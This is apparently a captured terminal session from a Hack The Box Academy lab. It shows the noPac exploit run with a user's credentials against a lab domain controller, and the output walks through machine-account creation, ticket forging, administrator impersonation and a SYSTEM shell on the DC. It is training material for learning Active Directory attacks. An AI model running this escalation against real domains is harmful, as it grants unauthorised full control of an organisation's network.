 DrAsstrange@htb[/htb]$ sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-LWJFQMAXRVN$"
[*] MachineAccount "WIN-LWJFQMAXRVN$" password = &A#x8X^5iLva
[*] Successfully added machine account WIN-LWJFQMAXRVN$ with password &A#x8X^5iLva.
[*] WIN-LWJFQMAXRVN$ object = CN=WIN-LWJFQMAXRVN,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL
[*] WIN-LWJFQMAXRVN$ sAMAccountName == ACADEMY-EA-DC01
[*] Saving ticket in ACADEMY-EA-DC01.ccache
[*] Resting the machine account to WIN-LWJFQMAXRVN$
[*] Restored WIN-LWJFQMAXRVN$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]  Requesting S4U2self
[*] Saving ticket in administrator.ccache
[*] Remove ccache of ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-LWJFQMAXRVN$
[-] Delete computer WIN-LWJFQMAXRVN$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>